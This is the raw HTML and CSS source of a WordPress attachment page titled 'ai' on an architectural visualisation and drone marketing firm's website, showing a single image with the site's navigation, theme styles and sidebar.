        .not-found-404 .interior-header,
        .blog .interior-header,
        .archive .interior-header,
        .project .interior-header,
        .search .interior-header {
            background-image : url(https://imagineerconsulting.io/wp-content/themes/divi-business-pro/images/archives_bg.jpg) !important;
        }

    </style>

        <style>
        #et-info-phone:before {
            content : 'Call us:';
        }

        #et-info-email:before {
            content : 'Email us:';
        }

        .homepage-fullwidth-portfolio .et_pb_portfolio_image .et_pb_module_header:after {
            content : 'View project';
        }

        .single-project-gallery .et_overlay:before {
            content : 'View Full Size';
        }
    </style>
        <style>

        @media screen and (min-width : 981px) {
            body:not(.et_transparent_nav) #page-container:not(.et-fb-root-ancestor) {
                padding-top : 0px !important;
            }

            /* we can not use as et_pb_section_first as it is set using JS which is too late to avoid the jumping */
            body.et_pb_pagebuilder_layout.et_transparent_nav .entry-content > .et_pb_section:first-child {
                padding-top : 54px !important;
            }

            body.et_pb_pagebuilder_layout.et_transparent_nav .entry-content > .et_pb_section.et_pb_fullwidth_section:first-child {
                padding-top : 0 !important;
            }

            body.et_pb_pagebuilder_layout.et_transparent_nav .entry-content > .et_pb_section.et_pb_fullwidth_section:first-child > section:first-child {
                padding-top : 54px !important;
            }

            /* Divi Business Pro page title section */
            body.et_pb_pagebuilder_layout.et_transparent_nav .entry-content .et_builder_inner_content > .project-header:first-child .et_pb_post_title,
            body.et_pb_pagebuilder_layout.et_transparent_nav .entry-content .et_builder_inner_content > .interior-header:first-child,
            body.et_transparent_nav .interior-header > .container {
                padding-top : 65px !important;
            }

            /* Divi Business Pro home #2 video header */
            body.et_pb_pagebuilder_layout.et_transparent_nav .entry-content .et_builder_inner_content > .et_pb_section:first-child .home-2-video-header {
                padding-top : 75px !important;
            }

                    #main-header {
                top : 1px !important;
            }

            .admin-bar #main-header {
                top : 32px !important;
            }
        }

            </style>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><!-- <script src="https://kit.fontawesome.com/b18b331779.js" crossorigin="anonymous"></script> -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6BNRPXX3PB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6BNRPXX3PB');
</script>


<link rel="icon" href="https://imagineerconsulting.io/wp-content/uploads/2018/03/cropped-Background_5-1-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://imagineerconsulting.io/wp-content/uploads/2018/03/cropped-Background_5-1-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imagineerconsulting.io/wp-content/uploads/2018/03/cropped-Background_5-1-180x180.gif" />
<meta name="msapplication-TileImage" content="https://imagineerconsulting.io/wp-content/uploads/2018/03/cropped-Background_5-1-270x270.gif" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}h1,h2,h3,h4,h5,h6{color:#232323}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:rgba(1,125,130,0.6)}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:rgba(1,125,130,0.6)}.footer-widget h4{color:rgba(1,125,130,0.6)}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:rgba(1,125,130,0.6)}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:rgba(1,125,130,0.6)}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1150px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1310px}a{color:rgba(0,89,122,0.91)}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(38,36,58,0)}#main-header .nav li ul{background-color:rgba(0,0,0,0.6)}.nav li ul{border-color:#ffffff}.et_secondary_nav_enabled #page-container #top-header{background-color:rgba(38,36,58,0.82)!important}#et-secondary-nav li ul{background-color:rgba(38,36,58,0.82)}#et-secondary-nav li ul{background-color:#ffffff}#top-header,#top-header a{color:rgba(255,255,255,0.7)}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:rgba(255,255,255,0.85)}.et_search_form_container input::-moz-placeholder{color:rgba(255,255,255,0.85)}.et_search_form_container input::-webkit-input-placeholder{color:rgba(255,255,255,0.85)}.et_search_form_container input:-ms-input-placeholder{color:rgba(255,255,255,0.85)}#main-header .nav li ul a{color:rgba(0,0,0,0.6)}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li a{font-size:13px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:13px!important}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ffffff}#main-footer{background-color:#393540}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:rgba(1,125,130,0.6)}.footer-widget li:before{border-color:rgba(1,125,130,0.6)}#et-footer-nav .bottom-nav li.current-menu-item a{color:#99c432}#footer-info,#footer-info a{color:rgba(255,255,255,0.72)}#footer-bottom .et-social-icon a{color:#ffffff}#main-header{box-shadow:none}.et-fixed-header#main-header{box-shadow:none!important}body .et_pb_button{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}@media only screen and (min-width:981px){.et_pb_section{padding:3% 0}.et_pb_fullwidth_section{padding:0}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:50px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:50px}.et_header_style_split .centered-inline-logo-wrap{width:100px;margin:-100px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:100px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:100px}.et_header_style_centered #top-menu>li>a{padding-bottom:18px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:41px 0 41px 0!important}.et_header_style_centered #main-header .logo_container{height:100px}#logo{max-height:40%}.et_pb_svg_logo #logo{height:40%}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:50px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:50px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:100px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:100px;margin:-100px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:100px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:100px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:41px 0 41px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:rgba(38,36,58,0)!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:rgba(38,36,58,0)}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:rgba(255,255,255,0.85)!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:rgba(255,255,255,0.85)!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:rgba(255,255,255,0.85)!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:rgba(255,255,255,0.85)!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#23ce9a!important}.et-fixed-header#top-header a{color:rgba(255,255,255,0.7)}}@media only screen and (min-width:1437px){.et_pb_row{padding:28px 0}.et_pb_section{padding:43px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:86px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Josefin Sans',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Merriweather',Georgia,"Times New Roman",serif}.et_pb_button{font-family:'Josefin Sans',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Josefin Sans',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Josefin Sans',Helvetica,Arial,Lucida,sans-serif}.ld-menu-home>a:before{font-family:'ETMODULES';content:'e009';text-align:center;margin-right:10px;margin-left:-10px;color:#4d2def;font-size:1em;transition:all .3s ease}@media only screen and (max-width:980px){.menu-cta a{padding:12px!important}}.slim-email-optin{padding:0px!important;text-align:center}.slim-email-optin .et_pb_row{padding:0px!important}.slim-email-optin .et_pb_newsletter{padding:0px 0px}.slim-email-optin .et_pb_newsletter_form{width:100%;padding:0px;height:auto}.slim-email-optin .et_pb_newsletter_form p{display:inline-block;margin-right:10px;padding:0px;padding-bottom:10px}.slim-email-optin .et_pb_newsletter_form p input{padding:0px;width:200px;border-radius:0px!important}.slim-email-optin .et_pb_newsletter_description{margin:auto}.slim-email-optin .et_pb_newsletter_button{padding:10px;cursor:pointer;margin-top:14px;background-color:#fc6b6b!important;border:none!important;border-radius:0}.slim-email-optin a.et_pb_newsletter_button:after{display:none}.slim-email-optin .et_pb_newsletter_form p:nth-child(3){display:none}.slim-email-optin .et_pb_newsletter_result{padding-top:10px}.slim-email-optin h2.et_pb_subscribed{font-size:17px;padding-top:0px}@media only screen and (max-width:1141px){.slim-email-optin .et_pb_row{width:100%!important;max-width:100%!important}}@media only screen and (max-width:1110px){.slim-email-optin .et_pb_newsletter_description{width:35%}.slim-email-optin .et_pb_newsletter_description p{padding:10px 20px 0px 0px}.slim-email-optin .et_pb_newsletter_form{width:100%}}@media only screen and (max-width:980px){.slim-email-optin .et_pb_newsletter_description{width:100%;text-align:center}.slim-email-optin .et_pb_newsletter_description p{text-align:center!important;padding:0px;font-size:24px;line-height:32px!important}.slim-email-optin .et_pb_newsletter_form{width:100%;text-align:center}}@media only screen and (max-width:570px){.slim-email-optin .et_pb_newsletter_form{height:100px;padding-top:17px}.slim-email-optin .et_pb_newsletter_button{margin-left:0px}.slim-email-optin .et_pb_newsletter_form p input{width:70vw}.slim-email-optin{height:200px}}#top-header #et-info-phone,#top-header #et-info-email,#top-header .et-social-icon a{font-size:130%}.button-left{color:#ffffff;background:#23ce9a}.button-right{color:#ffffff;background:#fb7900}.button-left:hover{color:#23ce9a!important;background:white}.button-right:hover{color:#fb7900!important;background:white}.double-button-wrapper .et_pb_row{width:95%!important}.double-button{max-width:950px}.button-left{width:100%;-webkit-clip-path:polygon(0 0,100% 0%,86% 100%,0% 100%);clip-path:polygon(0 0,100% 0%,86% 100%,0% 100%);margin-right:-92px;border-radius:25px 0px 0px 25px;font-size:20px;border:0px!important;text-align:center;padding:10px!important}.button-left:after{content:"45";font-size:28px;margin-top:4px}.button-right{width:100%;-webkit-clip-path:polygon(14% 0,100% 0%,100% 100%,0 100%);clip-path:polygon(14% 0,100% 0%,100% 100%,0 100%);margin-left:-92px;border-radius:0px 25px 25px 0px;font-size:20px;border:0px!important;text-align:center;padding:10px!important}.button-right:after{content:"45";font-size:28px;margin-top:4px}@media only screen and (max-width:980px){.button-left{width:100%;float:left;left:35px}.double-button .et_pb_column{width:50%!important}.button-right{width:100%;float:left;margin-left:-40px}}@media only screen and (max-width:700px){.button-left{font-size:15px}.button-right{font-size:15px}}@media only screen and (max-width:479px){.button-left{font-size:15px;left:0px;width:110%}.button-left:after{font-size:22px;margin-top:2px}.button-right{font-size:15px;width:105%;margin-left:-12px}.button-right:after{font-size:22px;margin-top:2px}}.demo-subscribe-section{padding:0px!important}.demo-subscribe-section .et_pb_row{padding:0px!important}.demo-subscribe-section .et_pb_newsletter{padding:0px 0px}.demo-subscribe-section .et_pb_newsletter_description{padding:0 0 0 0;width:50%;margin:0}.demo-subscribe-section .et_pb_newsletter_description p{padding:19px 20px 0px 0px}.demo-subscribe-section .et_pb_newsletter_form{width:50%;padding-left:5px;height:60px}.demo-subscribe-section .et_pb_newsletter_form p{display:inline-block;margin-right:10px;padding:0px;padding-bottom:10px}.demo-subscribe-section .et_pb_newsletter_form p input{padding:5px 4%!important;width:160px;border-radius:0px!important}.demo-subscribe-section span.et_pb_newsletter_button_text{display:none}.demo-subscribe-section .et_pb_newsletter_button{padding:0 0 0 10px;text-align:right;border:none;background:url(https://montereypremier.com/wp-content/uploads/2016/04/149X51-mail3.png) no-repeat left top;width:135px;height:31px;cursor:pointer;z-index:1;margin-left:10px;margin-bottom:-20px;margin-top:14px}.demo-subscribe-section .et_pb_newsletter_button:hover{background:url(https://montereypremier.com/wp-content/uploads/2016/04/149X51-mail4.png) no-repeat left top}.demo-subscribe-section a.et_pb_newsletter_button:after{display:none}.demo-subscribe-section .et_pb_newsletter_form p:nth-child(3){display:none}.demo-subscribe-section .et_pb_newsletter_result{padding-top:19px}.demo-subscribe-section h2.et_pb_subscribed{font-size:17px;padding-top:3px}@media only screen and (max-width:1141px){.demo-subscribe-section .et_pb_row{width:100%!important;max-width:100%!important}}@media only screen and (max-width:1110px){.demo-subscribe-section .et_pb_newsletter_description{width:35%}.demo-subscribe-section .et_pb_newsletter_description p{padding:9px 20px 0px 0px}.demo-subscribe-section .et_pb_newsletter_form{width:65%}}@media only screen and (max-width:980px){.demo-subscribe-section .et_pb_newsletter_description{width:100%;text-align:center}.demo-subscribe-section .et_pb_newsletter_description p{text-align:center!important;padding:9px 0px 0px 0px}.demo-subscribe-section .et_pb_newsletter_form{width:100%;text-align:center}}@media only screen and (max-width:570px){.demo-subscribe-section .et_pb_newsletter_form{height:100px;padding-top:17px}.demo-subscribe-section .et_pb_newsletter_button{margin-left:0px}.demo-subscribe-section .et_pb_newsletter_form p input{width:70vw}.demo-subscribe-section{height:196px}}@media only screen and (max-width:550px){.demo-subscribe-section .et_pb_newsletter_form{height:130px}}@media only screen and (max-width:393px){.demo-subscribe-section{height:225px}}.video_popup_lightbox .mfp-iframe-holder .mfp-close{top:-50px}.video_popup:after{content:'E';cursor:pointer;font-family:'ETmodules';position:absolute;top:calc(50% - 42px);left:calc(50% - 42px);z-index:20;background-color:transparent;padding:40px 10px;font-size:60px;text-transform:uppercase;color:#fff;border:2px solid #fff;border-radius:50%;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.video1.video_popup:hover:after,.video2.video_popup:after,.video3.video_popup:after{background-color:#DD6E42;border-color:#DD6E42;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.video2.video_popup{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.video2.video_popup:hover{-webkit-transform:scale(0.97);-ms-transform:scale(0.97);transform:scale(0.97)}.video2.video_popup:after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.video2.video_popup:hover:after{background-color:transparent;border-color:#fff;-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15)}.video3.video_popup:after{top:calc(100% - 84px);left:0px;border-radius:0px}.video3.video_popup:hover:after{background-color:#fff;border-color:#fff;color:#DD6E42;box-shadow:0px 2px 10px 3px rgba(0,0,0,0.1)}#mobile_menu .sub-menu{border-bottom:1px solid #000000}#mobile_menu li.menu-item-has-children>a.submenu_hidden{border-bottom:1px solid #000000}@media only screen and (max-width:980px){.menu-cta a{margin-top:20px}}#main-header .menu-item.current_page_item:before,#main-header .menu-item.current-menu-parent:before{display:none}#main-header .menu-item.current_page_item:before,#main-header .menu-item.current-menu-parent:before{display:none}@media (max-width:980px){#mobile_menu li a{border-bottom:1px solid #000000}}@media only screen and (max-width:980px){#logo{height:100%!important;max-height:100%!important;width:auto;max-width:100%!important}}#top-menu li a:hover{opacity:1!important}.menu-cta a{border:1px solid #ffffff!important;padding:15px!important;border-radius:25px;text-align:center}.menu-cta a:hover{background-color:#000000;color:white!important}@media only screen and (max-width:980px){.menu-cta a:hover{color:black!important}.menu-cta a{color:white!important}}.et_header_style_left #et-top-navigation{padding-top:16px!important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:6px!important}#main-header.et-fixed-header .menu-cta a{color:#ffffff!important}@media only screen and (max-width:980px){.menu-cta a{background-color:#63cb9d;padding:15px!important}}header#main-header.et-fixed-header,#main-header{-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.header-with-button h2:before{position:absolute;right:107%;top:50%;content:"";width:1000%;height:1px;background-color:#23CE9A!important}.header-with-button h2{font-weight:900;font-size:40px;line-height:1.05;position:relative;padding-bottom:0;margin-bottom:15px}@media(max-width:768px){.header-with-button h2{font-size:35px}}@media only screen and (min-width:1100px) and (max-width:1405px){.et_pb_column .et_pb_mhmm_menu_0 nav,.et_pb_mhmm_menu.menu-style-full nav ul{margin-top:-400px}}.related-posts h3{font-weight:900;font-size:35px;line-height:1.15;position:relative;padding-bottom:0;margin-bottom:30px}.related-posts h3.realted-heading:before{background-color:#23CE9A!important;position:absolute;right:100%;right:calc(100% + 20px);top:50%;content:"";width:1000%;height:1px}@media(max-768px){.related-posts h3{font-weight:900;font-size:35px}}body:not(.et_transparent_nav) #page-container:not(.et-fb-root-ancestor){padding-top:0!important}</style><link rel='stylesheet' id='divi-overlays-animate-style-css' href='//cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-overlays-customanimations-css' href='https://imagineerconsulting.io/wp-content/plugins/divi-overlays/assets/css/custom_animations.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-overlays-custom_style_css-css' href='https://imagineerconsulting.io/wp-content/plugins/divi-overlays/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://imagineerconsulting.io/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-25703 attachmentid-25703 attachment-jpeg wp-theme-Divi wp-child-theme-divi-business-pro divi-icon-king ds_remove_menu_line load-light et_post_title_enabled et_pb_button_helper_class et_transparent_nav et_non_fixed_nav et_show_nav et_hide_mobile_logo et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns_1_4__1_2 et_cover_background et_pb_gutter osx et_pb_gutters2 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="100">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://imagineerconsulting.io/">
						<img src="http://imagineerconsulting.io/wp-content/uploads/2018/02/Web_Imagineer-Ai-File.png" width="760" height="161" alt="Imagineer" id="logo" data-height-percentage="40" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="100" data-fixed-height="100">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-213422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-213422"><a href="https://imagineerconsulting.io/">Home</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1975"><a href="http://imagineerconsulting.io/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://imagineerconsulting.io/about/">Our Story</a></li>
	<li id="menu-item-1966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966"><a href="https://imagineerconsulting.io/what-we-do/">What We Do</a></li>
</ul>
</li>
<li id="menu-item-215348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215348"><a href="https://imagineerconsulting.io/portfolio/">Portfolio</a></li>
<li id="menu-item-213567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-213567"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-206605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206605"><a href="https://imagineerconsulting.io/best-architectural-cgi-renders/">Architectural Renders</a></li>
	<li id="menu-item-7889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7889"><a href="https://imagineerconsulting.io/digital-marketing-for-off-plan-property-marketing/">Off-plan / Unbuilt</a></li>
	<li id="menu-item-213838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213838"><a href="https://imagineerconsulting.io/fpv-drone-marketing/">FPV Drone marketing</a></li>
	<li id="menu-item-215646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215646"><a href="https://imagineerconsulting.io/drone-roof-surveys/">Drone Roof Surveys</a></li>
	<li id="menu-item-25518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25518"><a href="https://imagineerconsulting.io/services/proptech-marketing-3d-tours/">Built Properties</a></li>
	<li id="menu-item-206919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206919"><a href="https://imagineerconsulting.io/matterport-tours-virtual-staging/">Matterport Tours – Virtual Staging</a></li>
	<li id="menu-item-216760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216760"><a href="https://imagineerconsulting.io/matterport-cgi/">Matterport CGI</a></li>
	<li id="menu-item-25396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25396"><a href="https://imagineerconsulting.io/virtual-staging-services/">Virtual Staging (Images)</a></li>
</ul>
</li>
<li id="menu-item-1878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1878"><a href="https://imagineerconsulting.io/testimonials/">Testimonials</a></li>
<li id="menu-item-7186" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7186"><a href="https://imagineerconsulting.io/visual-architecture-blog/">Blog</a></li>
<li id="menu-item-7505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7505"><a href="https://imagineerconsulting.io/contact/">Contact</a></li>
<li id="menu-item-214945" class="menu-cta menu-item menu-item-type-post_type menu-item-object-page menu-item-214945"><a href="https://imagineerconsulting.io/marketecture-guide/">Price Guide</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
    
                <div class="interior-header " style="background-image: url();">
            <div class="container">
                <div class=" et_pb_bg_layout_dark et_pb_text_align_center ">
                    <h1 class="entry-title">ai</h1>
                    <p class="post-meta"> by <span class="author vcard"><a href="https://imagineerconsulting.io/author/admin/" title="Posts by Imagineer" rel="author">Imagineer</a></span> | <span class="published">Mar 26, 2019</span></p>                </div>
            </div>
        </div>
    
        <div class="et_pb_row dbp_container_row">
            <div id="content-area" class="clearfix">
                <div id="left-area" class="pb_disabled">
                                                                    <article id="post-25703" class="et_pb_post post-25703 attachment type-attachment status-inherit hentry">
                                                            <div class="et_post_meta_wrapper">
                                    
                                                                        </div> <!-- .et_post_meta_wrapper -->
                            
                            <div class="entry-content">
                                <p class="attachment"><a href='https://imagineerconsulting.io/wp-content/uploads/2019/03/ai.jpg'><img decoding="async" width="300" height="157" src="https://imagineerconsulting.io/wp-content/uploads/2019/03/ai-300x157.jpg" class="attachment-medium size-medium" alt="" srcset="https://imagineerconsulting.io/wp-content/uploads/2019/03/ai-300x157.jpg 300w, https://imagineerconsulting.io/wp-content/uploads/2019/03/ai.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
                            </div> <!-- .entry-content -->
                            <div class="et_post_meta_wrapper">
                                                            </div> <!-- .et_post_meta_wrapper -->
                        </article> <!-- .et_pb_post -->

                                    </div> <!-- #left-area -->

                	<div id="sidebar">
		
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://imagineerconsulting.io/virtual-property-tours/comparing-the-benefits-of-a-360-degree-cgi-architectural-render-versus-a-static-cgi-which-is-right-for-you/">Comparing the Benefits of a 360-Degree CGI Architectural Render versus a Static CGI</a>
									</li>
											<li>
					<a href="https://imagineerconsulting.io/drone-marketing/aerial-drone-intelligence-reduce-damage-quickly-when-disaster-strikes/">How Aerial Drone Intelligence Reduces Damage and Restore Power</a>
									</li>
											<li>
					<a href="https://imagineerconsulting.io/drone-marketing/how-drones-are-revolutionizing-the-roofing-industry/">How Drones Revolutionize the Roofing Industry</a>
									</li>
											<li>
					<a href="https://imagineerconsulting.io/architectural-rendering/current-challenges-facing-modern-architects/">Current Challenges Facing Modern Architects</a>
									</li>
											<li>
					<a href="https://imagineerconsulting.io/architectural-rendering/what-is-architectural-visualisation/">What is architectural visualisation?</a>
									</li>
					</ul>

		</div><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-1581"><a href="https://imagineerconsulting.io/category/3d-model/">3D Model</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://imagineerconsulting.io/category/architectural-rendering/">Architectural Rendering</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://imagineerconsulting.io/category/digitaltwin/">Digital Twin</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://imagineerconsulting.io/category/drone-marketing/">Drone Marketing</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://imagineerconsulting.io/category/sustainable-architecture/">Sustainable Architecture</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://imagineerconsulting.io/category/virtual-property-tours/">Virtual Property Tours</a>
</li>
			</ul>

			</div>	</div>
            </div> <!-- #content-area -->
        </div> <!-- .container -->

               <!-- POST NAVIGATION -->
        <div class="post-navigation">
            <div class="et_pb_row zero_padding">
                <div class="navi-content">
                    <div class="post-navigation-previous"><a href="https://imagineerconsulting.io/et_pb_layout/video-slider-2/" rel="prev">Video Slider</div></a>                                    </div>
            </div>
        </div>

        <!-- RELATED POSTS BY CATEGORY -->
        
        <!-- COMMENT AREA -->
        
    </div> <!-- #main-content -->


